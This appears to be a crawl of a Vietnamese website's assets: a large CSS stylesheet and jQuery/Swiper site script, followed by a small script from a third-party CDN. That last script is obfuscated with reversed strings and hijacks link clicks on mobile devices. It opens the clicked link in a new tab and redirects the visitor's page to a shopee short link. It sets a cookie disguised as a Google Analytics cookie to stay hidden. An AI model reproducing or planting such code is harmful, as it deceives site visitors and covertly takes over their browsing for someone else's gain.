.album {overflow: hidden;}
.album > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;
}
.album > li:nth-child(4n) {margin-right: 0;}
.album > li figure {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	position: relative;
}
.album > li figure::before {
	content: "";
	position: absolute;
	top: 4px; right: 4px; bottom: 4px; left: 4px;
	z-index: 1;
	background: rgba(0,0,0,0.4);
	opacity: 0;
}
.album > li figure::after {
	content: "\f03e";
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 30px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 2;
	margin: auto;
	width: 40px; height: 40px;
	opacity: 0;
}
.album > li:hover figure::before, .album > li:hover figure::after {opacity: 1;}
.album > li figure img {display: block; width: 100%; height: 129px;}
.album > li h3 {
	font-weight: 400;
	background: #eee;
	padding: 5px 10px;
	color: #333;
	font-size: 13px;
	height: 40px;
	overflow: hidden;
	text-align: center;
}
.album > li:nth-child(2n) h3 {background: #f6f6f6;}
.album > li:hover h3 {color: #fff; background: #2a84fe;}

.album_D {text-align: center;}
.album_D > li {display: inline-block; padding: 5px;}
.album_D > li img {display: inline-block; width: auto; height: 200px;}

.tv_vd {overflow: hidden;}
.tv_vd > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;	
	text-align: center;
}
.tv_vd > li:nth-child(4n) {margin-right: 0;}
.tv_vd > li:nth-child(4n+1) {clear: both;}
.tv_vd > li figure {
	background: #000;
	position: relative;
}
.tv_vd > li figure::before {
	content: "\f01d";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 44px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	margin: auto;
	width: 50px; height: 50px;
	z-index: 1;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;	
}
.tv_vd > li:hover figure::before {color: #2a84fe;}
.tv_vd > li figure img {display: block; width: 100%; height: 129px;}
.tv_vd > li h3 {
	font-weight: 500;
	font-size:14px;
	color: #333;
	padding-top: 10px;
}
.tv_vd > li:hover h3 {color: #2a84fe;}

/************************************************************************************
CSS FOOTER
*************************************************************************************/

#footer {color: #fff;}
#footer a {color: #fff;}
#footer a:hover {text-decoration: underline; color: #fff !important;}

.foot_0 {background: #2a84fe;}
.ul_foot_0 {overflow: hidden; padding: 30px 0;}
.ul_foot_0 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foot_0 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_0 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_0 {color: #fff; line-height: 24px;}
.m_foot_0 a {color: #fff !important;}
.ol_1_foot_0 {overflow: hidden; padding-bottom: 10px;}
.ol_1_foot_0 > li {float: left; margin-right: 4px;}

.foot_1 {background: #333645;}
.ul_foo_1 {overflow: hidden; padding: 40px 0;}
.ul_foo_1 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foo_1 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_1 {color: #ccc; line-height: 24px;}
.m_foot_1 a {color: #ccc !important;}
.ol_foot_1 {overflow: hidden;}
.ol_foot_1 > li {float: left; width: 49%; white-space: nowrap; overflow: hidden;}
.ol_foot_1 > li + li + li {margin-top: 7px;}
.ol_foot_1 > li:nth-child(2n) {float: right;}
.ol_foot_1 > li > a {
	position: relative;
	display: inline-block;
	padding-left: 13px;
	color: #ccc !important;
}
.ol_foot_1 > li > a::before {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 3px; left: 0;
}

.foot_2 {background: #004091;}
.foot_2 .min_wrap {position: relative; padding: 10px 0;}
.ul_social_foot_2 {position: absolute; top: 10px; right: 0;}
.ul_social_foot_2 > li {display: inline-block;}
.ul_social_foot_2 > li + li {margin-left: 10px;}
.ul_social_foot_2 > li > a {font-size: 14px;}

/************************************** END FOOTER **************************************/

.f-detail {line-height: 1.5;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #2a84fe;}
.f-detail a:hover {text-decoration: underline;}

.f-detail ul, .f-detail ol {margin: 10px 0;}

.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}

.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; font-family: Arial; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}

.back-to-top {
	cursor: pointer;
	background: url(../imgs/layout/back-to-top.png) no-repeat;
	width: 30px; height: 30px;
	position: fixed;
	bottom: 10px; right: 10px;
	display: none;
	z-index: 10;
}

.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px; font-size: 11px;}

a, a:hover {}
a[href^="tel:"], a[href^="mailto:"] {color: #004091;}

.clear {clear:both; height: 0; float: none;}

.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;	
}

::-webkit-input-placeholder {opacity: 1;}
::-moz-placeholder {opacity: 1;}
:-ms-input-placeholder {opacity: 1;}
:-moz-placeholder {opacity: 1;}

.sty_slec {
	-webkit-appearance: none; 
	-moz-appearance: none; 
	appearance: none; 
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.sty_slec::-ms-expand {display: none;}

.sty_transition {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
} /* Hides from IE-mac \*/
.clearfix {
	display: block;
}

select option {font-size: 12px; padding: 0px 5px;}

input, textarea, select {
	font-family: Arial,sans-serif,Helvetica;
	font-size: 12px;
	font-weight: 400;
	vertical-align: middle;
}

.vote_radio input {position: relative; top: -2px; cursor: pointer;}
.vote_radio label {cursor: pointer;}

.page {font-size: 12px; margin: 40px 0 0 0; font-family: Arial; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background: #f6f6f6;
	border: 1px solid #f6f6f6;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #2a84fe; border: 1px solid #2a84fe;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #2a84fe;
	margin: 0px 3px 5px 0px;
	border: 1px solid #2a84fe;
}

/************************************************************************************
MENU MOBILE
*************************************************************************************/

.icon_menu_mobile {
	visibility: hidden;
	width: 38px; height: 38px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center center;
	position: absolute;
	top: 15px; right: 0;
	z-index: 10;
	border: 1px solid #2a84fe;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: fixed;
	top: 0; left: -280px;
	z-index: 99999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	z-index: 7009;
}
.ad_body {overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10001;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}

.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}

.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}

.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}

/************************************************************************************
RESPOSIVE
*************************************************************************************/

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.min_wrap {width: 1000px;}
	.ul_mn {white-space: nowrap; overflow-x: auto; overflow-y: hidden;}
	.ul_mn > li {float: none; display: inline-block;}
	.slide {width: 665px;}
	.content_page {width: 730px; margin-right: 20px;}
	.content {width: 540px;}
	.sidebar {width: 440px;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	
	.img_banner {display: none !important;}
}

@media only screen and (max-width: 1023px) {
	html, body {overflow-x: hidden; -webkit-overflow-scrolling: touch;}
	body {background-size: 100% auto;}
	.icon_menu_mobile {visibility: visible;}
	#wrapper {
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		left: 0;
	}
	.min_wrap {width: 96%;}
	
	.banner {
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		box-shadow: 0 0 3px rgba(0,0,0,0.1);
	}
	.banner .min_wrap {padding: 10px 0;}
	.logo img {height: 50px;}
	.click_s {border-left: 0; border-right: 0;}
	.slide {float: none; width: auto; margin-right: 0;}
	.news_h {padding-top: 2%;}
	.content_page {float: none; width: auto; margin: 0 0 15px 0;}
	.f_cont {padding: 2% 0 4% 0;}
	.f_home, .f_contact, .dt_h {padding: 2% 0;}
	.foot_0, .foot_1 {text-align: center;}
	.ul_foo_1 {padding: 4% 0;}
	.ul_foot_0 > li, .ul_foot_0 > li:nth-child(1), .ul_foo_1 > li, .ul_foo_1 > li:nth-child(1) {float: none; width: auto; margin: 0;}
	.ul_foot_0 > li + li {margin-top: 4%;}
	.ol_1_foot_0 > li {float: none; display: inline-block; margin: 0;}
	.t_foot_0, .t_foot_1 {padding-bottom: 15px; white-space: normal;}
	.foot_2 .min_wrap {text-align: center;}
	.ul_social_foot_2 {position: static; padding-top: 10px;}
	.ul_prod > li {width: 25%;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	.content, .sidebar {float: none; width: auto;}
	.swiper1 .swiper-slide, .swiper1 .swiper-slide img, .swiper5 .swiper-slide {height: auto;}
	
	.ul_breacrum {white-space: nowrap; overflow-x: auto;}
	
	.mn_hea, .img_banner, .hotline_hea, .nav_mn, .ul_child_prod_h, .ul_foo_1 > li:nth-child(2), .ul_foo_1 > li:nth-child(3), .news_h_spec, .note_h {display: none !important;}
	.f-detail table, .f-qldh {display: block; overflow-x: auto;}
}

@media only screen and (max-width: 667px) {
	.tv_vd > li, .album > li {width: 32%;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 2%;}
	.tv_vd > li:nth-child(4n+1), .album > li:nth-child(4n+1) {clear: none;}
	.tv_vd > li:nth-child(3n), .album > li:nth-child(3n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: both;}
	.album_D > li img {height: 150px;}
	.h_prod_h, .t_sb {font-size: 13px;}
	.h_t_cont {font-size: 15px;}
	.h_t_cont::before {bottom: -15px;}
	.ul_prod > li {width: 33.3333%;}
	.maps_ct {height: 200px; width:100%; float:left;}
	.maps_ct2 {height: 200px; width:100%; float:left;}
	.t_prod_h {height: auto;}
	.h_prod_h {line-height: 21px; padding: 6px 15px;}
	
	.d_form_s {
		width: 90%; 
		padding-top: 0; 
		margin: -30px auto 0 auto;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
	}
	.close_form_s {top: 5%; right: 5%;}
	
	.f-detail iframe {width: 100% !important;}
	.addthis_sharing_toolbox {display: none !important;}
}

@media only screen and (max-width: 480px) {
	.m_foot_0 {font-size: 13px;}
	.min_wrap {width: 94%;}
	.f_home, .f_contact, .dt_h {padding: 4% 0;}
	.news_h {padding-top: 3%;}
	.f_cont {padding: 3% 0 6% 0;}
	.ul_prod > li {width: 50%;}
	.fc_1, .fc_2 {float: none; width: auto; padding-top: 3%;}
	.btn_ct {width: 100%;}
	.ul_dm_bv > li {padding: 15px 0;}
	.ul_dm_bv > li figure {width: 100px; height: 68px; margin-right: 10px;}
	.m_ul_dm_bv {overflow: visible;}
	.m_ul_dm_bv h3 {font-size: 13px; line-height: 22px;}
	.m_ul_dm_bv p {clear: both; padding: 7px 0 0 0;}
	.tv_vd > li, .album > li {width: 48.5%; margin: 0 0 3% 0;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {float: right;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: none;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {margin-right: 0;}
	.tv_vd > li:nth-child(2n+1), .album > li:nth-child(2n+1) {clear: both;}
	.album_D > li img {height: 100px;}
	.filter_prod {position: static;}
	.h_t_cont {display: block;}
	.slec_filter_prod {width: 100%; margin-top: 10px;}
	
	
	.m_ul_dm_bv ol, .m_ul_dm_bv span, .h_t_cont::before {display: none !important;}
}

@media only screen and (max-width: 375px) {
	.img_prod {height: 150px;}
	.name_prod {font-size: 11px;}
	.l_other_prod_D, .r_other_prod_D {float: none;}
}

@media only screen and (max-width: 360px) {
	.img_prod {height: 120px;}
}

@media only screen and (max-width: 320px) {
	.img_prod {height: 100px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/scripts/frame_script.js
body_size: 1044
content:
$(document).ready(function(){
	
	function resize_sreen(){
		$win_width=$(window).width();
		if($win_width>=1024){
			if($(".sticky").length){
				$(".sticky").stick_in_parent({
					inner_scrolling: false,
					offset_top: 0
				});
			}
		}
		else{
			if($(".sticky").length){
				$(".sticky").trigger("sticky_kit:detach");
			}
		}
	}
		
	resize_sreen();	
	
	$(window).resize(function() {
	  	resize_sreen();
	});
	
	$(window).load(function() {
	  	resize_sreen();
	});	
	
	/***********************************************************************************/
	
	if($(".click_s").length){
		$(".click_s").click(function() {
			$(".form_s").addClass("active");
			$('body').addClass('fixbody');
		});	
		$(".close_form_s").click(function() {
			$(".form_s").removeClass("active");
			$('body').removeClass('fixbody');
		});	
	}	
	
	/***********************************************************************************/
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			navigation: {
				nextEl: '.swiper-button-next-1',
				prevEl: '.swiper-button-prev-1',
			},
			watchOverflow: true,
			preloadImages: false,
			effect			: 'cube',
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 1,
			breakpoints: {
				1024: {effect: 'slide'}
			}
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			navigation: {
				nextEl: '.swiper-button-next-2',
				prevEl: '.swiper-button-prev-2',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			spaceBetween: 1,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper3").length){
		var swiper3 = new Swiper('.swiper3', {
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 2000,
			},
			speed: 500,
			slidesPerView: 6,
			spaceBetween: 16,
			breakpoints: {
				800: {
					slidesPerView: 5,
					spaceBetween: "2%",
				},
				667: {
					slidesPerView: 4,
					spaceBetween: "2%",
				},
				480: {
					slidesPerView: 2,
					spaceBetween: "3%",
				},
			}
		});
	}
	
	if($(".swiper4").length){
		var swiper4 = new Swiper('.swiper4', {
			scrollbar: {
				el: '.swiper-scrollbar-4',
				hide: true,
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			mousewheel: true,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper5").length){
		var swiper1 = new Swiper('.swiper5', {
			navigation: {
				nextEl: '.swiper-button-next-5',
				prevEl: '.swiper-button-prev-5',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			breakpoints: {
				800: {
					autoHeight: true,
				},
			}
		});
	}
	
	/***********************************************************************************/	
	
	if($(".fcb_map").length){
		$('.fcb_map').fancybox();
	}
	
	if($(".fcb_xg, .btn_prod_D_1").length){
		$('.fcb_xg, .btn_prod_D_1').fancybox({
			iframe : {
				css : {
					width : '300px',
					height: '230px'
				}
			}
		});
	}
	
	if($(".fcb_img").length){
		$('.fcb_img').fancybox();
	}
	
	/***********************************************************************************/	
	
	$(".showhide_nd_prod_D").click(function() {
		var val_showhide_nd_prod_D=$(this).attr("val_showhide_nd_prod_D"); 
		if(val_showhide_nd_prod_D==0){
			$(".nd_prod_D").addClass("active");
			$(this).attr("val_showhide_nd_prod_D","1").text("Thu gọn nội dung");
		}else{
			$(".nd_prod_D").removeClass("active");
			$(this).attr("val_showhide_nd_prod_D","0").text("Xem thêm nội dung");
		}
	});
	
	/***********************************************************************************/	
	
	$(".click_lang").click(function(){
		var val_lang=$(this).attr("val_lang");	 
		var val_link=$(this).attr("val_link");	 
		$.get('librarys/sec.php?kieu=1&giatri='+val_lang,function(data){
			window.location.href = val_link;
		});
	});
	
	/***********************************************************************************/	
	
	$(".change_head").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=1&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".change_list").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=2&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".reset_filter").click(function() {
		$.get("librarys/xuly_in.php?kieu=2",function(data){
			location.reload();
		});
	});	
	
	/***********************************************************************************/	
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
	
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mylinh.js
body_size: 359
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("GJpc0QgXA6/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();